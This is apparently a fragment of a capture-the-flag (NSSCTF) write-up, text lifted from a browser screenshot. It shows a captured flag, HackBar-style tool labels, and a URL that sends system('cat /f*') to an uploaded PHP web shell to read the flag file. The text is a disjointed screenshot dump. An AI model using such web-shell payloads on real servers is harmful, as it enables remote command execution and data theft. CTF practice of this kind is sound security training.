 123flag=NSSCTF{d7bd5a99-ab1e-427a-b45b-ea9df84b1120}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorde
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://43.143.7.97:28710/upload/1.php?TW=system('cat /f*');